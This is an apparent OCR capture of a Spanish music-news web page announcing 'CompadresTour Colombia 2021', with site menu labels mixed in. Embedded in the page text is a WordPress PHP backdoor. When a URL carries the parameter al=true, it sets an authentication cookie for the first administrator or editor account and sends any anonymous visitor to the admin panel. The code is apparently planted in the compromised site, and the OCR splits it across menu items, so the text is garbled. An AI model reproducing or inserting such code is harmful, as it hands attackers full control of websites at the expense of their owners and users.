
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
CompadresTour Colombia
2021 ¿están listos?
By
Alexandra Silva
Posted on
20 octubre, 2021